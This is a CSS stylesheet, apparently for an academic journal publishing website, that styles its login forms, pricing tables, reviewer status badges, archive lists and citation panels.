#smallcol ul{margin:0; padding:0;list-style:none; display:none;}
#smallcol ul li { list-style:none; background: #f7f7f7; border-radius:5px;  border:1px solid #ccc;  margin:2px 0;width:150px; padding:0 5px ; transition:0.3s;}


#impect-factor {
	float: left;
	width: 153px;
	padding: 15px;
	text-align: center;
	border: #e9e9e9 1px solid;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
}
.line {
	float: left;
	width: 100%;
	border-top: #e9e9e9 solid 1px;
	margin: 10px 0 10px 0;
}
#contact_us{width:180px;font-size: 10px; float: right; text-align: left; margin-right:20px; height: 202px;}



#share{ width:500px; padding-left:10px;margin-top:2px;float: left;font-size: 16px;clear:both;   color: #0072bb; font-weight: bold;}
#flyer{width:300px;margin-top:-50px;padding:5px 7px; margin-left:500px;  float: right;  font-size: 12px;}
#flyer li{padding:5px 7px; margin-right:25px;background: #eba418;  display:inline-block;color:#000; }
#flyer li a{color:#000;}
#jlink {
	float: right;
	width: 165px;
	margin: 10px; margin-top: 35px;
}
#jlink ul {
	margin: 0;
	padding: 0;
}
#jlink li {
	list-style: none;
}
#jlink li a {
	float: left;
	width: 155px;
	height: 27px;
	line-height:24px;
	padding: 4px 0 0 10px;
	margin: 0px 0 0 0;
	background:#003399; border-bottom:1px solid #069;
	color: #fff !important;
}
#jlink a:hover {
	background:#0066FF; border-bottom:1px solid #069;
}
#advertisment { 
	margin: 0 0 0 10px;
	font-size: 12px;
	text-align: center;
}
#advertisment img{}
#centercol {margin-top: 20px;
	float: left;
	width: 81%;
	padding: 0 0 0 15px;

}


#centercol #head {float:right; margin:0 10px 0 0; width:100px;}
#jdescription #head {float:right; margin:0 10px 0 0; width:100px;}
#centercol #archivediv{background: #f7f7f7;padding:10px;cursor:pointer;}
#centercol #archivediv:hover{background:#e1e1e1; }

#centercol h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#centercol .panel-heading :before {
background: url(images/arrow_off.png) no-repeat 5px 8px;
    font-family: 'Glyphicons Halflings';
    content: "";
    color: grey;
    padding-right: 10px;
}



#left {height:25px; float:left; margin:0 5px 0 0; line-height:25px;}
#left img {display:inline-block; float:left; margin:0 5px 0 0;}
#cite {height:25px; padding:0 10px ; background:#333; color:#fff; cursor:pointer; float:left; line-height:25px;}
#link {height:25px; padding:0 10px ; background:#fff; cursor:pointer; float:left; line-height:25px;}
#refe {height:25px; padding:0 10px ; background:#f7f7f7; color:#333; cursor:pointer; float:left; line-height:25px;}

.wwrapper {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;
	border: #e9e9e9 1px solid;border-radius:0 20px 0 0;
	
}
.wwrapper1 {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;border-radius:0 20px 0 0;
	border: #e9e9e9 1px solid;
	
}
.wheading {
	float: left;
	width: 97.8%;
	background: #e9e9e9 ; 
	border-bottom: #e9e9e9 1px solid;
	border-radius:0 20px 0 0;
	padding: 10px;
	color: #000;
	font-size: 13px;
	font-weight: bold;
}
.wcontent {
	float: left;
	width: 96.9%; border-radius:0 20px 0 0;
	padding: 10px 15px 10px 15px;
	border-bottom: #e9e9e9 solid 1px;
}
a.view-btn {
	float: left;
	background: #0066CC;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
	color: #FFF !important;
}
a.view-btn:hover {
	float: left;
	background: #ee8f31;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
}
#slidingDiv {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
#slidingDivsta {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref ol{ margin:0; padding:0; padding-left:19px;}
#slidingDivref ol li{padding: 3px 7px 3px 2px;}

#searchcol {
	/*float: left;*/
	width: 750px;
	padding: 0px;

}

#searchdiv {
	display:none;
	margin:0 0 0px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
/*
#daytips table  {border-right:1px solid #ACACAC; border-top:1px solid #ACACAC;  }
#daytips table  tr td {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background-color:#fff; padding:0px 5px; height:25px; text-align:left; }
#daytips table  tr:hover td {background-color:#f7f7f7;}
#daytips table th { background: #0f5a9c; height:25px; color:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC;}
#daytips tr.alt td {background-color:#F7F7F7;}
#daytips tr.user2 td {background-color:#999; color:#fff;}
#daytips #status {width:12px; height:12px; float:left; margin:0 1px; display:block; background-color:#999; border:1px solid #000; margin:0 5px;}
#daytips tr.pkg1 td {background-color:#F7F7F7;}
#daytips tr.pkg2 td {background-color:#F7F7F7;}
#daytips tr.pkg3 td {background-color:#F7F7F7;}

*/


#slider{ padding:0; 
		margin:0; 
		float:left; 
		position:relative; 
		display:block;
		width:1000px;
		height:350px;
		list-style:none;
		overflow:hidden;
		box-shadow:0  1px 3px #ccc;
		background:url(../images/sliderbg.jpg) no-repeat center top #fff;
		}
#slider li { width:1000px; 
			height:350px;
			position:absolute;
			left:1000px;
			top:0;
			}
				
#slider li div  {position:absolute; top:50px; left:40px; width:600px; min-height:250px; font-size:14px;}

#slider li div h1 {font-size:28px; font-family:"Kozuka Gothic Pr6N L","Trebuchet MS", Arial, Helvetica, sans-serif; font-weight:normal; line-height:28px;}

#slider li img {position:absolute; top:20px; left:550px;}


#centercol table.mytab  {border-right:1px solid #ACACAC; border-top:1px solid #666; margin:10px 0;  }
#centercol table.mytab  tr td {border-bottom:1px solid #666; border-left:1px solid #666; background-color:#f7f7f7; padding:0px 5px; height:25px; text-align:left; transition:0.5s;}
#centercol table.mytab  tr:hover td {background-color:#fff;}
#centercol table.mytab th {   color:#fff; border-bottom:1px solid #666; border-left:1px solid #666; font-weight:bold; text-align:center; background:#039;}


#centercol table#forms  { margin:10px 0; border:none; }
#centercol table#forms   tr td { background-color:#CBECFE; border:none; padding:5px; height:25px; text-align:left; }

#centercol table#forms  th {   color:#fff; font-weight:bold; text-align:center;}

#centercol #right {float:right; width:64px; height:20px; line-height:20px; padding:0 10px 0 0 ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/sta.png) no-repeat #06C 2px;}

#centercol #download {float:right;  height:20px; line-height:20px; padding:0 5px 0 22px ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/pdf.png) no-repeat #f7f7f7 2px; margin:0 10px 0 0;}

#centercol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchcol #download { height:20px; line-height:20px; padding:0 5px 0 10px ;  border-radius:3px;/* color:#fff; */ font-size:11px; /*background:url(../images/pdf.png) no-repeat #f7f7f7 2px; text-align:right;float:right; */ margin:0 10px 0 0;}
 #searchcol #download a{     padding: 10px;    display: inline;    font-size:12px;}
#searchcol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchbox {width: 100%; max-width:640px; padding:1em 2em;
border-radius:5px; border:1px solid #86c6f0; margin:15px auto;
background: #d6ebfa; 
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );
}
#searchbox .btn {padding: 8px 35px;}
#searchbox .text {}
#searchbox select {}
#searchbox .text,#searchbox select { }

#clear {clear:both;}
#error {color:red; float:right; font-size:10px;}


#login { /*margin: 40px auto 4em; max-width: 640px;*/}
#loginside {float:left;}
#loginside h3 { background:#ACACAC; color:#fff; font-size:12px; padding:5px 20px;}
#loginside a {text-decoration:underline; margin-left:10px; padding-right:10px;}
#login #header {height:30px; background:url(../images/toplogin-logout.png) repeat-x #039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;  }
#login #header:hover {cursor:pointer; background:#000066;}
#login #active:hover {cursor:pointer; background:#000066;}

#login #active {height:30px; background:#039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;}

#login #fieldside { margin:0px 0; width:408px; float:left; border:1px solid #ACACAC; display:table; background:#CBECFE; border-radius:5px 0 5px 5px; padding:20px;}
#login #fieldside label {float:left; width:80px;  font-weight:bold; margin:5px 0; height:25px; line-height:25px;}
#login #fieldside input.text {float:left; margin:5px 0; border:1px solid #D1D2D2; height:19px; box-shadow:inset 0 0 5px #C2F1FF; padding:3px; font-family:Verdana, Geneva, sans-serif; color:#0f5a9c; width:250px;}
#login #register {background:url(../images/register.jpg) no-repeat; float:right; height:207px; width:200px; margin:10px 0px 0 0;  }
#login #seperator {background:#CCC; height:1px; width:400px; float:left; margin:0px;}
#login #fieldside span {display:block; font-size:11px; clear:both; color:red; background:#fff; padding:3px; border-radius:3px; margin:2px 0;}
#login #button {background:url(../images/login_button.png) repeat-x bottom #28529f; height:40px; padding:0 10px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000; font-family:Verdana, Geneva, sans-serif; font-size:11px; font-weight:bold; border-radius:5px; margin:10px 0 0 0;  }
#login #button:hover {background:#000066; cursor:pointer;}
#login #help { clear:both; margin:10px 0 0 10px; padding:10px;}
#pricing {float:left; width:500px;   margin:10px 0 0 20px; }

/* Pricing Page */
#pricing table { margin:10px 0; border-top:1px solid #ACACAC; border-right:1px solid #ACACAC; width:100%}
#pricing table th {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background:url(images/login_bg.jpg) repeat-x bottom; color:#333;  height:48px; line-height:20px  }	
#pricing table th:first-child {border-left:1px solid #ACACAC;}
#pricing table tr.alt td {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table tr.gray td {  background:#f7f7f7; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table h1 {font-size:14px; text-align:center; padding:0; margin:0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:0.1em 0.1em 0.05em #fff}
#pricing table td.bot {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:40px; text-align:center; font-size:18px; color:#000099;}
#pricing table td.bot span {font-size:14px;}



#reviewers {display:table; width:100%;}
#reviewers h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#reviewers #comm {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; width:600px;  }
#reviewers #comm table th { text-align:left; font-size:12px; color:#333; padding:0 20px; }
#reviewers #comm table {background:#CBECFE; border-radius:0; }
#reviewers #comm #jinfo {background:#f7f7f7; margin:0;}
#thanks  {background:#CBECFE; border-radius:0; width:400px; margin:20px auto; padding:10px; border-radius:10px;}

#reviewers table {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; border-radius:5px; background:#fff;}

#reviewers table th {background:url(../images/reviewer_tab_hd.png) repeat-x; height:25px; line-height:25px; border-bottom:1px solid #D9DFDF; border-right:1px solid #D9DFDF; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:14px; color:#0f5a9c;}

#reviewers table td {  font-size:11px;  border-right:1px solid #D9DFDF;  padding:0 10px; }
#reviewers table tr.alt {background:#F4F4F4;}

#reviewers table #status0 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status1 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status2 {background:#F90 url(../images/status2.png) repeat-x; height:29px;  border:1px solid #047700; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status3 {background:#F90 url(../images/status3.png) repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status4 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status5 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status6 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status7 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}







#cart { width:100px; background:#d9d9d9; height:20px; display:inline-block; padding:2px; line-height:20px; border-radius:5px; border:1px solid #ccc; cursor:pointer;}
#cart img { float:left; margin:0 5px 0 0;}


#clasfic {background:#fff; padding:5px; border-radius:5px; margin:10px 0; width:575px; display:table;}

#listjournal h1 {background:#CBECFE; margin:20px 0; padding:10px 5px; border-bottom:2px solid #069;}


#sidemenu {width:200px; min-height:400px; float:left; padding-right:10px; background:url(images/devide.png) right top no-repeat }
#sidemenu li {border-bottom:1px dotted #333; line-height:30px; list-style:none; }
#sidemenu li.account { background:#000066; color:#fff; border:none;  line-height:30px; list-style:none; text-indent:15px; border-radius:5px; margin:2px 0 0 0; transition:0.5s; cursor:pointer; }
#sidemenu li.account:hover {background:#0066FF;}
#thejournalviews {width:530px; float:left; margin-left:20px;}
#thejournalviews h3 {font-weight:bold;}
#thejournalviewsfull {width:600px; float:left; margin-left:20px;  }


#myaccount input {margin:5px 0; border:1px solid #D1D2D2; height:21px; box-shadow: inset 0 0 5px #C2F1FF; padding:5px; color:#0f5a9c; width:400px; display:block;}
#myaccount #erorr {background:#FCC;}

#myaccount #submit {background:#0066CC; height:32px; padding:0 30px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000;  font-size:12px; font-weight:bold; border-radius:3px; margin:10px 0 0 0; float:left; width:100px; box-shadow:none;}

 

#calander {width:520px;  display:table;  }

#calander #box {width:200px; float:left;} #calander #box:first-child {margin-right:50px;}
#calander #box #head { border:1px solid #006; height:40px; text-align:center; font-size:14px; line-height:40px; font-weight:bold; color:#666;}
#calander #box #detail {background:#006; border:1px solid #006; height:50px; line-height:50px; color:#fff; font-size:20px; text-align:center;}

#calander #daysleft {margin:20px 0 0 0; background:#B1CDF5; width:450px; height:40px; float:left; border-radius:5px; line-height:40px; text-align:center;}


#history {width:600px;  display:table;  }
#history #harti {width:500px; float:left; border-bottom:1px solid #006; height:30px; padding-left:10px; line-height:30px; background:#003399; color:#fff;} 
#history #hdown {width:70px; float:left; border-bottom:1px solid #006; background:#003399; text-align:center; height:30px; line-height:30px; color:#fff;}

#history #arti {width:498px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; height:35px; line-height:15px; padding:5px 0px 0 10px; } 
#history #down {width:68px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; background:#006; text-align:center; height:40px; line-height:40px; color:#fff;} 






.pgee a{color:#ff0084;}
.pgee{color:#ff0084; border:solid 1px #DDDDDD; padding:0px; text-decoration:none;margin-right:2px;}
.pgee a:link, 
.pgee a:visited {color:#0063e3; text-decoration:none; padding:2px;}
.pgee a:hover{ background: #FFDDFF; text-decoration:none;}


/****************Sudarshan***************
*										*
*		CODE BY TBS	(03-Nov-2016)		*
*										*
******************Rahul******************/


#header #logo {margin-bottom:20px; margin-top:20px;}
#header .search_box{ margin-top:3.5em}
#header .search_box form{ position:relative}
#header .search_box form .form-control{padding-right: 50px;}
#header .search_box form .btnSearch{position: absolute;right: 0;top: 0;width: 35px;height: 34px;background: url(../images/iconSearch.png) no-repeat 50% #056bb3;border: none;outline: none;cursor: pointer;z-index: 123;border-radius: 0 5px 5px 0;}
#header .search_box .advSearch{float: right;margin-top: 3px;}

#header  .reqBtn{margin-top: 20px; margin-bottom:15px;border-radius: 25px;padding: 7px 25px 7px 20px;text-transform: uppercase;font-size: 14px; position:relative;}
#header  .reqBtn i.fa{ padding-left:5px; font-size:16px;}
#header  .reqBtn:after{position: absolute;content: '';background: url(../images/sdw-book.png) no-repeat bottom;height: 11px;width: 81%;bottom: -11px;left: 0;background-size: 100% 100%;right: 0;margin: auto;}



#logininfo { float:right;background: #01ba54; position: relative; color:#d4dcd7}
#logininfo:before {position: absolute;content: '';border-top: 30px solid #01ba54;border-left: 20px solid transparent;left: -20px;top: 0;}
#logininfo ul {margin:0; padding:0;}
#logininfo ul li { display:inline-block;}
#logininfo ul li:after { content:'|'}
#logininfo ul li  a{display: inline-block;padding: 5px 15px;font-weight: bold;color: #fff;}
#logininfo ul li:first-child { }
#logininfo ul li:last-child:after{ content:''}



.leftContent,.rightContent{ margin-top:2em}
.leftContent h1,.rightContent h1{margin-top:0}

.moz-col-2{column-count: 2;-moz-column-count: 2;-webkit-column-count: 2;}
.moz-col-3{column-count: 3;-moz-column-count: 3;-webkit-column-count: 3;}

ul[class^="moz-col-"]{list-style:none; padding-left:0}

@media(max-width:767px){.text-xs-center{ text-align:center}.text-xs-left{ text-align:left}}

.journalBySubject .subtitle{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px; margin-bottom:0}
.journalBySubject .borderedContent{border: 1px solid #01b748;padding: 1.5em; line-height:1.7; margin-bottom:2em}
.journalBySubject .borderedContent li{ padding-bottom:5px}

ul.tabs,ul.commonTabs,ul.pagemenu{list-style: none;padding: 5px 5px 0;margin: 2em 0 0px 0;background: #0f5a9c;}
ul.tabs li,ul.commonTabs li,ul.pagemenu li{display: inline-block;}
ul.tabs li a,ul.commonTabs li a,ul.pagemenu li a{padding: 7px 15px;display: inline-block;color: #fff;background: #01b240;font-size: 12px;font-weight: bold;}
ul.tabs li.selected a,ul.commonTabs li.selected a,ul.pagemenu li.active a{background: #f4f4f4;color: #0f5a9c;}

.tabcontents,.pagemneu-detail{ padding:1em; border:1px solid #01b240; margin-top:-1px;}
.tabcontents .tabDetail{ display:none}

.navLetters{text-align: center;font-size: 15px; margin-bottom:1em; padding-bottom:1em; border-bottom:1px solid #ccc;}
.navLetters a{padding: 3px 2px;
background: #0f5a9c;
color: #fff;
display: inline-block;
margin: 0 1px;
min-width: 22px;}


.form-group{ margin-bottom:10px;display: inline-block;width: 100%;}
.fullwidthcontent{ width:100%; display:inline-block}

/* login page */
.regForm .formOuter{display: inline-block;width: 100%; border-radius:5px; border:1px solid #86c6f0; margin:15px 0; margin-top:0;
background: #d6ebfa;  
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );

}


.regForm .formOuter .box{ border-bottom:1px solid #87c7f0; box-shadow:0 1px 0 #d7ecfa;padding: 1em;display: inline-block;width: 100%;}	
.regForm .formOuter .box:last-child{ border-bottom:none; box-shadow:0 0px 0 #000;}
.regForm .formOuter label{ display:block; font-weight:600}
.regForm .formOuter .form-control{background: #fff;padding: 8px 10px;box-sizing: border-box; }
.regForm .formOuter .btn{background: #1686d0;color: #fff;border: 1px solid #0c7cc6;cursor: pointer;padding: 7px 15px;font-weight: 600;border-radius: 3px;font-size: 15px;outline: none;}


.booksList h4{ margin-top:5px}
.booksList .row{margin-bottom:2em}
.booksList .thumb figure{ background:url(../images/sdw-book.png) no-repeat center bottom; padding-bottom:10px;}
.booksList .thumb img{ border:1px solid #ccc; padding:5px; width:100%;	}
.booksList i.fa{ color:#00b849}

.boks_detail_list{margin-top:3em}
.boks_detail_list h5{color: #007ec8;font-size: 15px;line-height: 1.4; margin:5px 0}
.boks_detail_list .pull-right.btn{padding: 4px 10px; font-size: 10px; }
.boks_detail_list .box{width: 100%;display: inline-block;padding: 10px;}
.boks_detail_list .box:nth-child(odd){background:#f4f5fd;}
.boks_detail_list .box:nth-child(n):hover{background:#f5f5f5}

.leftNavlist{ margin:2em 0; padding:0;border:1px solid #eaeaea; padding:0 }
.leftNavlist h2{     margin: 0 8px 15px;
    padding: 10px;
    font-weight: 600;
    color: #01ba54;
    border-bottom: 2px solid #ccc; }
.leftNavlist ul{ padding:0 0 10px 0; margin:0}

.leftNavlist li{  display:block; border-bottom:1px solid #eaeaea}
.leftNavlist li a{display: block;padding: 7px 15px;color: #737373;font-size: 13px;font-weight: 600;}
.leftNavlist li a:hover{background:#01ba54; color:#fff}
.leftNavlist li:last-child{border:none; box-shadow:none}

.leftNavlist  .abstractLogin-title{    padding: 15px 10px 15px 50px;
    font-size: 15px;
    line-height: normal;
    font-weight: normal;
    border-bottom: 1px solid #eaeaea;
    position: relative;
        color: #fff;
    background: #01ba54;}
.leftNavlist  .abstractLogin-title:before{    font: normal normal normal 14px/1 FontAwesome;
    content: "\f084";
    position: absolute;
    left: 20px;
    top: 12px;
    transform: rotate(45deg);
    font-size: 20px;
    color: #fff;}
	
	
.leftNavlist  .abstractLogin-desc{ padding:1em 2em}

.leftNavlist.bihariNav { border:none}
.leftNavlist.bihariNav li{ border:none}
.leftNavlist.bihariNav li a{text-align: center;margin: 3px 0px;background: #ebebeb;border-radius: 5px;color:#424242;}
.leftNavlist.bihariNav li a:hover{background:#01ba54; color:#fff}


.archiveYears {margin:3em 0 2em 0; padding:0;border:1px solid #eaeaea; padding:0 0 12px 0}
.archiveYears h2{margin: 0 8px 15px;padding: 10px;font-weight: 600;color: #01ba54;border-bottom: 2px solid #ccc;}
.archiveYears h3{    background: url(../images/icon-expand.gif) no-repeat left center #fff; color: #737373;border-top: 1px solid #eaeaea;padding: 12px 0 12px 35px;background-position: 10px 10px;font-size: 13px; cursor:pointer; margin:0; font-weight:600}
.archiveYears h3:hover{background-color:#01ba54;color: #fff;}
.archiveYears ul{margin: 0em 0;padding: 5px 0 5px 25px; display:none;list-style: none;}	
.archiveYears ul li{ background:none!important}	
.archiveYears ul li a{ position: relative;display: block;padding: 5px 15px;color: #4c4c4c;font-size: 13px;font-weight: 600;}	
.archiveYears ul li:hover> a{ color:#01ba54 }
.archiveYears ul li a:after{    position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 9px;}

.archiveJournalList{ padding:0; list-style:none;}
.archiveJournalList li{}
.archiveJournalList li a{position: relative;display: block;padding: 1px 13px;color: #4c4c4c;font-size: 13px;font-weight: 600;}
.archiveJournalList li a:before{   position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 8px;}


.issnBgContent{background: #01b341;padding: 5px 10px;border-radius: 5px;display: inline-block;margin: 15px 5px 15px 0; color: #fff;font-weight: 600; float:left}

.shareOptions{ float:left}
.shareOptions strong{color: #337ab7;font-size: 14px;}
.subscribeTable td{vertical-align: middle!important;}
.subscribeTable .btn{padding: 2px 10px;font-size: 13px;}

.borderListContent {}
.borderListContent h2.title{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px;margin-bottom: 0;}
.borderListContent .boxContent{border: 1px solid #01b748;padding: 1.5em;line-height: 1.7;margin-bottom: 2em;}
.borderListContent iframe{ border:1px solid #ccc; padding:5px;} 

.journal_contact_add{border: 1px solid #e8e8e8;padding: 2em 1.2em;border-radius: 5px;background: #fafafa;}
.journal_contact_add p{margin-bottom: 20px;}
.journal_contact_add h1{font-size: 22px;color: #009ee5;margin-bottom: 15px;}	
.journal_contact_add .btn{margin: 5px 1px;font-size: 12px;padding: 5px;}	

.archiveDetailList h1{color: #01ba54;font-size: 22px;}
.archiveDetailList .box{border: 1px solid transparent;padding: 1.5em;border-radius: 5px;background: #fff;margin-bottom: 2em; transition:.5s;}
.archiveDetailList .box:hover{border-color: #0095e2;background: #fff;box-shadow: 0 0 10px #82bbef;}

.showDownloadList{    background: #fff;margin-bottom:5px;font-weight: 600;border-radius: 5px;}
.showDownloadList .btn{    background: #0095e2;color: #fff;font-size: 12px;padding: 3px 10px;}

.no-margin{ margin:0}




ul.tabs.journalTab li a{padding:7px 9px;}
.journalTabdetails .title{margin-top:0px;}

.htmlSlideImage{ margin-top:15px; margin-bottom:1em}
.htmlSlideImage .item { text-align:center}
.htmlSlideImage .item img{}


.showHidejournalTab { list-style:none; margin:0; padding:0 }
.showHidejournalTab li{ position:relative; display:inline-block }
.showHidejournalTab li:after{ content:'|' }
.showHidejournalTab li:last-child:after{ content:'' }
.showHidejournalTab li a{padding: 3px 7px;font-size: 13px;margin: 0 2px;border-radius: 3px;position:relative} 
.showHidejournalTab li a.active{background: #cccccc; color:#fff; font-weight:normal}	
.showHidejournalTab li a.active:after{ position:absolute; content:''}

.showHidejournalDetail{margin: 1em;padding: 1em;border: 1px solid #ccc;}
.showHidejournalDetail .showHideDetail{ display:none }
.showHidejournalDetail .showHideDetail.htmlSlideImage{display:block}
.showHidejournalDetail li{padding-bottom:10px;}


.journals_home .latestNews{}
.journals_home .nobelRow { display:inline-block; width:100%;border-bottom: 1px solid #ccc; padding:10px 0}
.journals_home .nobelRow:last-child{ border-bottom:none}
.journals_home .nobelRow img{ float:left; width: 100px;margin-right: 20px;padding: 2px;border: 1px solid #f1f1f1;}
.journals_home .nobelRow p{  text-align:left}
.journals_home .nobelRow p strong{ display:block; padding-bottom:5px;}


.journals_home .latestNews h4{font-size: 13px;display: block;padding: 11px 0;border-bottom: 1px solid #ccc;margin:0;
line-height: 1.4;font-weight: 600;text-align: left;}
.journals_home .latestNews h4{border-bottom:none;}
.journals_home .latestNews .date{    display: inline-block;
font-size: 13px;color: #000;font-style: italic;font-weight: normal;}

.ourStuff{}
.ourStuff .box { margin-bottom:2em}
.ourStuff .box h1{ font-size:20px;}
.ourStuff .box .price{     font-size: 13px;
    font-weight: 600;
    color: #01ba54;}
.ourStuff .box img{ width:100%;padding: 5px;border: 1px solid #e0e0e0;}

.padding1em{padding:1em}
.padding1em .form-group{ display:block; width:auto}

.accordion .smallbox{ padding:0; margin:0; list-style:none}
.accordion .smallbox li{ display:inline-block; border:1px solid #ececec}
.accordion .smallbox li img{ display:block}
.accordion .smallbox li strong{display: block;text-align: center;padding: 5px 0 3px;background: #ececec;font-size: 11px;}

.accordion{width:100%; display:inline-block; margin:1em 0 2em}
.accordion .accordion-title{margin: 5px 0 0;padding: 10px 30px 10px 15px;background: #dcdcdc;font-size: 18px;color: #337ab7; cursor:pointer; width:100%; display:inline-block; position:relative}
.accordion .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content: "\f067";position: absolute;right: 9px;font-size: 19px;transition: 1s;top: 12px;}
.accordion .accordion-title.active:after{   content: "\f068";}
.accordion .accordion-title.active{ background:#337ab7; color:#fff}
.accordion .detail{ display:none;padding: 1em;border: 1px solid #337ab7;width: 100%;float: left;}



.moreaboutAuthor{ margin:0}
.moreaboutAuthor .accordion-title{margin: 5px 0 0;padding: 2px 3px 2px 22px;background: none;font-size: 15px;color: #000; cursor:pointer; width:100%; display:inline-block; position:relative}
.moreaboutAuthor .accordion-title:after{font: normal normal normal 14px/1 FontAwesome;content:"\f067";position: absolute;left:2px;font-size: 14px;top: 8px;}
.moreaboutAuthor .accordion-title.active:after{content:"\f068";transform: rotate(0deg);}

.moreaboutAuthor .accordion-title.active{ background:none; color:#337ab7}
.moreaboutAuthor .detail{ display:none;padding: 1em 2em;border: none;width: 100%;float: left;}
.moreaboutAuthor .detail ul{margin: 0; padding: 0 0 0 15px;}

.citation-right-box{}
.citation-right-box .citation-top-row{ display:inline-block; width:100%; border-bottom:2px solid #ccc;border-left: 1px solid #ccc;}
.citation-right-box .citation-top-row .box{width: 33.33%;float: left;text-align: center;height: 50px;padding-top: 5px;border-right: 1px solid #ccc;}
.citation-right-box .citation-top-row .box .totalCount{display: block;width: 30px;height: 30px;line-height: 30px;border-radius: 50%;margin: 0 auto;color: #337ab7;font-weight: 600;margin-top: -7px;margin-bottom: 2px;font-size: 12px;text-align: center;box-shadow: 0 0 5px #5f5f5f;}

.citation-right-box .citation-desc-row ul.smallbox{padding:0; margin:0; list-style:none;    display: flex;}
.citation-right-box .citation-desc-row ul.smallbox li{border:1px solid #ececec; margin:0 1px}
.citation-right-box .citation-desc-row ul.smallbox li img{ display:block}
.citation-right-box .citation-desc-row ul.smallbox li{}
.citation-right-box .citation-desc-row ul.smallbox li strong{display: block;text-align: center;padding: 3px 0 3px;background: #ececec;font-size: 7px; font-weight:normal}



ul.tabs.abstractTabs{background: none;border-bottom: 2px solid #ccc;padding: 0;}
ul.tabs.abstractTabs li{}
